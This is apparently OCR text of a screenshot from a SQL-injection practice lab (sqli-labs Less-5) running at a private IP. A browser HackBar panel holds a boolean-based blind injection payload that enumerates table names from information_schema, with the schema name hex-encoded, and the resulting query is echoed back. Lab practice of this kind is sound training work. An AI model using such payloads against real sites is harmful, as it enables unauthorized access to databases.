 Less-5 Double Query- Single
不安全 | 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit 1,1),1,1)) >1-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) >1--+
security的16进制
Enable POST